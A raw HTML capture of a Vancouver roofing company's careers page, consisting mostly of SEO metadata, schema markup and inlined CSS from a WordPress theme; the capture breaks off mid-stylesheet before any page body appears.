

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absoluteroof.ca/contact-us/careers/
body_size: 28490
content:
<!DOCTYPE html><html class="no-js" lang="en-CA" itemtype="https://schema.org/WebPage" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Careers - Absolute Roof Solutions, Vancouver Roofers</title><meta name="description" content="Absolute Roof Solutions is a growing company, always looking to give roofing careers to great people who are highly skilled, reliable and willing to train." /><link rel="canonical" href="https://absoluteroof.ca/contact-us/careers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Careers - Absolute Roof Solutions, Vancouver Roofers" /><meta property="og:description" content="Absolute Roof Solutions is a growing company, always looking to give roofing careers to great people who are highly skilled, reliable and willing to train." /><meta property="og:url" content="https://absoluteroof.ca/contact-us/careers/" /><meta property="og:site_name" content="Absolute Roof Solutions" /><meta property="article:publisher" content="https://www.facebook.com/pages/Absolute-Roof-Solutions/" /><meta property="article:modified_time" content="2021-11-05T20:03:08+00:00" /><meta property="og:image" content="https://absoluteroof.ca/wp-content/uploads/2019/06/arsfeat.jpg" /><meta property="og:image:width" content="360" /><meta property="og:image:height" content="270" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://absoluteroof.ca/contact-us/careers/","url":"https://absoluteroof.ca/contact-us/careers/","name":"Careers - Absolute Roof Solutions, Vancouver Roofers","isPartOf":{"@id":"https://absoluteroof.ca/#website"},"primaryImageOfPage":{"@id":"https://absoluteroof.ca/contact-us/careers/#primaryimage"},"image":{"@id":"https://absoluteroof.ca/contact-us/careers/#primaryimage"},"thumbnailUrl":"https://absoluteroof.ca/wp-content/uploads/2019/06/arsfeat.jpg","datePublished":"2014-11-10T07:30:30+00:00","dateModified":"2021-11-05T20:03:08+00:00","description":"Absolute Roof Solutions is a growing company, always looking to give roofing careers to great people who are highly skilled, reliable and willing to train.","breadcrumb":{"@id":"https://absoluteroof.ca/contact-us/careers/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://absoluteroof.ca/contact-us/careers/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://absoluteroof.ca/contact-us/careers/#primaryimage","url":"https://absoluteroof.ca/wp-content/uploads/2019/06/arsfeat.jpg","contentUrl":"https://absoluteroof.ca/wp-content/uploads/2019/06/arsfeat.jpg","width":360,"height":270,"caption":"A person in a jacket and cap stands on a ladder leaning against a house, clipboard in hand, representing Absolute Roof Solutions as they inspect the roof. In the background, a blue sky arches above, and a leafy plant with pink flowers adds charm to the scene."},{"@type":"BreadcrumbList","@id":"https://absoluteroof.ca/contact-us/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://absoluteroof.ca/"},{"@type":"ListItem","position":2,"name":"Contact Us","item":"https://absoluteroof.ca/contact-us/"},{"@type":"ListItem","position":3,"name":"Join Us"}]},{"@type":"WebSite","@id":"https://absoluteroof.ca/#website","url":"https://absoluteroof.ca/","name":"Absolute Roof Solutions","description":"Vancouver&#039;s Most Trusted Roofing Company","publisher":{"@id":"https://absoluteroof.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://absoluteroof.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"https://absoluteroof.ca/#organization","name":"Absolute Roof Solutions","url":"https://absoluteroof.ca/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://absoluteroof.ca/#/schema/logo/image/","url":"https://absoluteroof.ca/wp-content/uploads/2019/06/ARS_GuyLogo-ColBk.jpg","contentUrl":"https://absoluteroof.ca/wp-content/uploads/2019/06/ARS_GuyLogo-ColBk.jpg","width":1269,"height":527,"caption":"Absolute Roof Solutions"},"image":{"@id":"https://absoluteroof.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Absolute-Roof-Solutions/","http://www.linkedin.com/company/absolute-roof-solutions","http://www.youtube.com/user/AbsoluteRoof"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Absolute Roof Solutions &raquo; Feed" href="https://absoluteroof.ca/feed/" /><link rel="alternate" type="application/rss+xml" title="Absolute Roof Solutions &raquo; Comments Feed" href="https://absoluteroof.ca/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Absolute Roof Solutions &raquo; Join Us Comments Feed" href="https://absoluteroof.ca/contact-us/careers/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://absoluteroof.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsoluteroof.ca%2Fcontact-us%2Fcareers%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://absoluteroof.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsoluteroof.ca%2Fcontact-us%2Fcareers%2F&#038;format=xml" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:local('Source Sans Pro Regular'),local('SourceSansPro-Regular'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/sourcesanspro/ODelI1aHBYDBqgeIAH2zlN0tugusXa58UbOrParLRF0.eot) format('embedded-opentype'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/sourcesanspro/ODelI1aHBYDBqgeIAH2zlNzbP97U9sKh0jjxbPbfOKg.ttf) format('ttf'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/sourcesanspro/ODelI1aHBYDBqgeIAH2zlBM0YzuT7MdOe03otPbuUS0.woff) format('woff'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/sourcesanspro/ODelI1aHBYDBqgeIAH2zlNV_2ngZ8dMf8fLgjYEouxg.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://absoluteroof.ca/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.panel-grid.panel-has-style>.panel-row-style{display:flex;-ms-flex-wrap:wrap;flex-wrap:nowrap;-ms-justify-content:space-between;justify-content:space-between}.panel-grid-cell{-ms-box-sizing:border-box;box-sizing:border-box}.panel-grid-cell .so-panel{zoom:1}.panel-grid-cell .so-panel:before{content:"";display:block}.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}.panel-grid-cell .panel-last-child{margin-bottom:0}body.siteorigin-panels-before-js:not(.siteorigin-panels-css-container){overflow-x:hidden}.ow-button-base{zoom:1}.ow-button-base:before{content:"";display:block}.ow-button-base:after{content:"";display:table;clear:both}.ow-button-base .sowb-button{display:inline-block;line-height:1em;text-align:center;text-decoration:none}.ow-button-base .sowb-button [class^="sow-icon-"]{font-size:1.3em;height:1em;width:auto;margin:-.1em .75em -.2em -.75em;display:block;float:left}.ow-button-base .sowb-button.ow-icon-placement-left [class^="sow-icon-"]{margin:-.1em .75em -.2em -.75em;float:left}.ow-button-base.ow-button-align-left{text-align:left}.kt-header-position-above .kt-header-extras{position:relative;height:100%}.kt-header-position-above .kt-header-extras ul.sf-menu{position:relative;right:0;height:auto;display:block;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.kt-header-position-above #logo a .ascend-logo{float:left}.kad-header-flex.kad-header-height{text-align:right;position:relative;z-index:50}.kad-center-header.kt-header-flex-item{display:inline-block;height:100%}.kad-right-header.kt-header-flex-item{display:inline-block;height:100%;float:right}.kad-left-header.kt-header-flex-item{float:left;height:100%}.kt-header-layout-lgmenu .kad-left-header.kt-header-flex-item{display:inline-block;position:relative;top:0}.kt-header-layout-lgmenu .kad-header-flex.kad-header-height{text-align:left}.kt-header-layout-lgmenu #logo{position:relative;width:auto;top:0}.kt-header-layout-lgmenu #logo a.brand{position:relative}.kad-mobile-header-height>.kad-mobile-header-height{display:inline-block}.mobile-header-container{text-align:right}.kad-mobile-logo-left{float:left;display:block;position:relative;text-align:left}.kad-mobile-logo-left>a{position:relative;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.kad-mobile-menu-right{float:right}:root{--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem)}:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px}body{margin:0;font-family:"Source Sans Pro",sans-serif;font-size:16px;line-height:24px;color:#333;overflow-x:hidden;background-color:#f2f2f2}header,nav{display:block}video{display:inline-block;vertical-align:baseline}a{background-color:#fff0;color:#16a085;text-decoration:none}img{vertical-align:middle;max-width:100%;height:auto;border:0}button,input{font:inherit;margin:0}input{color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input{font-size:inherit}input{font-family:inherit;line-height:inherit}button{font-family:inherit;font-size:inherit}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.entry-content p{margin:0 0 24px}p{margin:0}h1{line-height:40px}h1,ul{margin-bottom:10px}h1{margin-top:10px;color:#444}h4{margin-top:5px;margin-bottom:5px;line-height:30px;color:#555}h1{font-size:40px}h4{font-size:26px}ul{margin-top:0;padding:0 0 0 20px}ul ul{margin-bottom:0;padding-left:20px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}[class*=" col-"]{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}[class*=" col-md-"]{float:left}.col-md-12{float:none}.col-md-12{width:100%}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1500px){.container{width:1470px}}@media (min-width:1800px){.container{width:1770px}}.collapse{display:none}@-ms-viewport{width:device-width}.entry-content:after{clear:both;display:table;content:""}.entry-content h4{margin-bottom:2%}.sf-menu a{color:#444}@media (min-width:992px){.container{width:90%;max-width:1170px}}@media (min-width:767px){.container{width:90%;max-width:1140px}}#wrapper{padding:0;min-height:100vh;overflow:hidden}body.body-style-normal #wrapper{width:100%!important;max-width:100%!important}#content{padding-top:30px;padding-bottom:30px}body.siteorigin-panels:not(.single-product):not(.woocommerce-checkout):not(.single-post) #content{padding-top:0;padding-bottom:0}.headerclass,.mobile-headerclass{background:#fff}.contentclass,.sf-menu ul{background:#fff}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu a,.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:599;text-align:left;border:2px solid #eee;min-width:12em;*width:12em}.sf-menu>li{display:inline-block}.sf-menu a{display:block;zoom:1;letter-spacing:.2px;padding:10px}.sf-menu>li>a{text-transform:uppercase}.sf-menu ul a{padding:10px 15px}.sf-menu.sf-menu-normal ul ul{top:-2px!important}.sf-menu.sf-menu-normal>li>ul:before{display:block;content:"";position:absolute;top:-8px;left:23px;width:0;height:0;border-width:0 6px 6px;border-style:solid;border-color:#fff0 #fff0 #eee}.sf-menu ul ul{left:100%;top:0}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul{left:50%;margin-left:-200px;width:400px}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul:before{left:50%;margin-left:-6px}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li{width:50%;float:left}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li>a{padding-top:15px;text-transform:uppercase}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li>a:before{content:"";display:block;position:absolute;width:auto;left:15px;right:15px;height:1px;background:rgb(0 0 0/.1);bottom:0}.sf-menu.sf-menu-normal>li.kt-lgmenu>ul>li a:after{display:none}.kad-mobile-nav li .kad-submenu-accordion i.kt-icon-chevron-up{display:none}.kad-mobile-nav li{position:relative;list-style:none}.kad-mobile-nav li .kad-submenu-accordion{position:absolute;right:0;top:0;width:auto;text-align:center;height:auto;padding:8px 15px}.kad-mobile-nav li .kad-submenu-accordion i{padding-right:0}.kad-mobile-nav i.kt-icon-chevron-down:before,.kad-mobile-nav i.kt-icon-chevron-up:before{border-style:solid;border-width:3px 3px 0 0;content:"";display:inline-block;height:11px;top:50%;left:50%;margin-left:-5px;margin-top:-7px;transform:rotate(135deg);vertical-align:top;width:11px;position:absolute}.kad-mobile-nav i.kt-icon-chevron-up:before{border-width:0 0 3px 3px;margin-top:-3px}.kad-mobile-nav i.kt-icon-chevron-down,.kad-mobile-nav i.kt-icon-chevron-up{display:block;line-height:1;width:1em;height:20px}.kt-header-position-above .kt-header-extras ul.sf-menu{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.kad-header-flex{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;width:100%;height:100%}.kt-header-layout-lgmenu .kad-center-header{-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.kt-header-position-above #logo a{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}#logo a{height:100%}#logo a{display:block}.kt-header-position-above #logo a{position:relative}.kt-header-position-above #logo a .ascend-logo{width:auto;height:100%;flex:0 0 auto;object-fit:scale-down}#kad-mobile-banner #mobile-logo.kad-mobile-logo-left a{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}#kad-mobile-banner{display:none;height:0}#kad-mobile-banner #mobile-logo a,#kad-mobile-banner .mobile-header-container,.kt-header-position-above #logo a{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}#kad-mobile-banner .mobile-header-container{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;position:relative}#kad-mobile-banner #mobile-logo a{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;height:100%}#logo a .ascend-logo,#mobile-logo a .ascend-mobile-logo{max-height:100%;width:auto}.kad-mobile-logo-left{-webkit-flex-grow:2;-ms-flex-grow:2;flex-grow:2}.mobile-header-container .kt-mobile-header-toggle{z-index:2}.mobile-header-container .kt-mobile-header-toggle button{padding:0 10px;height:100%;text-shadow:none;color:#444;background:0 0;-webkit-box-shadow:none;box-shadow:none}.kt-mnt,.kt-mnt span{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.kt-mnt{width:30px;height:25px;position:relative;background:0 0}.kt-mnt span{display:block;position:absolute;height:5px;width:100%;background:#444;border-radius:3px;opacity:1;left:0}.kt-mnt span:nth-child(1){top:0}.kt-mnt span:nth-child(2){top:10px}.kt-mnt span:nth-child(3){top:20px}.kad-mobile-nav{list-style:none;padding:0}.kad-mobile-nav li a{float:none;text-decoration:none;display:block;font-size:15px;padding:8px 10px;text-transform:uppercase;color:#fff;border-bottom:1px solid #eee;border-bottom-color:rgb(255 255 255/.1)}.second-navclass{background:#16a085}.second-navclass .nav-second{padding:0;text-align:center}.second-navclass .nav-second .sf-menu{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;flex-wrap:wrap}.second-navclass .sf-menu>li{position:relative}.second-navclass .sf-menu>li:after{background:#fff;height:24px;margin-top:-12px;width:1px;position:absolute;content:"";right:0;top:50%}.second-navclass .sf-menu>li:last-child:after{display:none}.second-navclass .sf-menu>li>a{color:#fff;padding:20px;font-size:18px}.kt-mnt{display:block}.mobile-top-icon-bar{min-height:30px;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.mobile-top-icon-bar a.top-icon-bar-link{padding:0 5px;line-height:30px;font-size:18px;display:inline-block;color:#fff}.mobile-top-icon-bar .top-icon-bar-title{margin-left:5px}.mobile-top-icon-bar{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.button,button,input[type=submit]{-webkit-box-shadow:inset 0 0 0 0#fff0;box-shadow:inset 0 0 0 0#fff0;background-color:#16a085;border:0;border-radius:0;display:inline-block;color:#fff;font-weight:700;padding:8px 16px;line-height:24px;text-decoration:none;text-shadow:0-1px 0 rgb(0 0 0/.1);width:auto}input[type=password],input[type=text]{padding:10px;line-height:20px;border:0}input[type=password],input[type=text]{color:#222;position:relative;width:100%;background-color:rgb(0 0 0/.07);border-radius:0;box-shadow:rgb(0 0 0/.0980392)0 1px 0}.page-header{margin:0;height:240px;position:relative;display:table;table-layout:fixed;width:100%}.page-header .page-header-inner{width:100%;display:table-cell;vertical-align:middle}.titleclass h1{margin:0;color:#fff;font-size:70px;line-height:1}.kt_bc_active .page-header{padding-bottom:32px}.titleclass{background:#444;position:relative}.titleclass #kadbreadcrumbs{position:absolute;bottom:0;left:0}#kadbreadcrumbs{text-transform:uppercase;font-size:13px;line-height:20px;color:#eee;background:rgb(0 0 0/.2);padding:6px 0;width:100%}#kadbreadcrumbs a{border-bottom:2px solid #eee;color:#eee}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.mag-pop-modal{background:#fff;position:relative;padding:20px;width:auto;max-width:600px;margin:20px auto}@media (max-width:992px){.kt-header-position-above,.second-nav-container{display:none}#kad-mobile-banner{display:block;height:auto}}@media only screen and (max-device-width:1024px){.kt-header-position-above,.second-nav-container{display:none}#kad-mobile-banner{display:block;height:auto}}[class^=kt-icon-]{font-family:"kt-icon"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-icon-chevron-up:before{content:""}.kt-icon-chevron-down:before{content:""}.kt-icon-phone:before{content:""}a{color:#e31b23}.button,button,input[type="submit"]{background:#e31b23}.kad-header-height{height:100px}.kad-mobile-header-height{height:56px}.titleclass .entry-title{font-size:36px}@media (max-width:768px){.titleclass .entry-title{font-size:16px}}.titleclass .page-header{height:100px}@media (max-width:768px){.titleclass .page-header{height:60px}}.second-navclass .sf-menu>li:after{background:#fff}.mobile-header-container .kt-mobile-header-toggle button{color:#717074}button.mobile-navigation-toggle .kt-mnt span{background:#717074}.page-header{text-align:center}.titleclass .entry-title,.titleclass .top-contain-title{text-transform:uppercase}.mobile-top-icon-bar{min-height:28px}.mobile-top-icon-bar a.top-icon-bar-link{line-height:28px}.mobile-top-icon-bar a.top-icon-bar-link{font-size:12px}#kadbreadcrumbs{text-transform:none;font-size:10px;line-height:15px}.page-id-72 #kadbreadcrumbs{display:none;padding:0}.page-id-72 .page-header-inner h1{padding-top:25px}.menu-item-4421{background-color:#e31b23}.sf-menu *{padding:0 1px}.second-navclass .sf-menu>li>a{padding:10px 10px}a{color:#e31b23}.button,button,input[type=submit]{background-color:#e31b23}#pgc-72-0-0{width:43.6963%;width:calc(43.6963% - (0.56303724928367*10px))}#pgc-72-0-1{width:56.3037%;width:calc(56.3037% - (0.43696275071633*10px))}#pg-72-0,#pl-72 .so-panel:last-of-type{margin-bottom:0}#pgc-72-1-0{width:100%;width:calc(100% - (0*10px))}#pl-72 .so-panel{margin-bottom:20px}#pg-72-0>.panel-row-style{padding:25px 0 0 0}#pg-72-0.panel-has-style>.panel-row-style,#pg-72-1.panel-has-style>.panel-row-style{-webkit-align-items:flex-start;align-items:flex-start}#pg-72-1>.panel-row-style{padding:0 0 0 0}@media (max-width:780px){#pg-72-0.panel-has-style>.panel-row-style,#pg-72-0{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#pg-72-0>.panel-row-style>.panel-grid-cell,#pg-72-1>.panel-row-style>.panel-grid-cell{width:100%;margin-right:0}#pgc-72-0-1{margin-bottom:20px}#pg-72-1.panel-has-style>.panel-row-style,#pg-72-1{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#pl-72 .panel-grid-cell{padding:0}}.mobile-top-icon-bar a.top-icon-bar-link{color:#fff}.mobile-top-icon-bar{background-color:#588998}.titleclass{background-color:#588998}.titleclass .top-contain-title{color:#fff}h1{font-family:"Myriad Pro Regular";line-height:45px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444;font-size:40px}h4{font-family:"Myriad Pro Regular";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555;font-size:24px}body{font-family:"Myriad Pro Regular";line-height:26px;letter-spacing:0;font-weight:400;font-style:normal;color:#717074;font-size:20px}.second-navclass{background-color:#588998}.second-navclass .sf-menu>li>a{font-family:Lato;text-transform:none;line-height:16px;letter-spacing:.1px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.second-navclass ul.sf-menu ul a,.second-navclass .sf-menu>li.kt-lgmenu>ul{background:#fff}.second-navclass ul.sf-menu ul a{font-family:Lato;line-height:18px;letter-spacing:.2px;font-weight:400;color:#444;font-size:16px}.second-navclass ul.sf-menu ul li.current-menu-item>a{color:#fff}.second-navclass ul.sf-menu ul li.current-menu-item>a{background:#717074}.kad-mobile-nav li a,.kad-mobile-nav li{font-family:"Myriad Pro Regular";text-transform:uppercase;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base{zoom:1}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base:before{content:"";display:block}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base:after{content:"";display:table;clear:both}@media (max-width:780px){.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base.ow-button-align-left{text-align:left}}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:.5em .5em .5em .5em;-moz-border-radius:.5em .5em .5em .5em;border-radius:.5em .5em .5em .5em;background:#e31b23;border-width:1px 0;border:1px solid #e31b23;color:#ffffff!important;font-size:1em;padding:1em;text-shadow:0 1px 0 rgb(0 0 0/.05);padding-inline:2em}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-flat-d621bdd82df5 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.sow-icon-elegantline{font-family:"sow-elegantline";display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sow-icon-elegantline[data-sow-icon]:before{content:attr(data-sow-icon)}.wp-video{max-width:100%;height:auto}video.wp-video-shortcode{max-width:100%;display:inline-block}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ascend-primary:#e31b23;--wp--preset--color--ascend-primary-light:#f72f37;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 